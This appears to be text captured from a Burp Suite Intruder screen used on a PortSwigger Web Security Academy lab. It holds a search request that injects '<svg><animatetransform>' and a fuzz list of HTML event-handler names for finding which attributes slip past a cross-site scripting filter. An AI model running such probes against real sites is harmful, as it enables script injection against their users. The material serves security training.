 Sniper attack
Start attack
Target https://0ac3001304ff30ac80a7bcb60011004c.h1-web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /?search=<svg><animatetransform §§> HTTP/1.1
2 Host: 0ac3001304ff30ac80a7bcb60011004c.h1-web-security-academy.net
3 Cookie: session=c9A3pkKOofn9gIwD8tW1f2hW4nzbNcwx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac3001304ff30ac80a7bcb60011004c.h1-web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 139
Request count: 139
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onauxclick
onbeforecopy
onbeforecut
onbeforeinput
Add Enter a new item
Add from list... [Pro version only]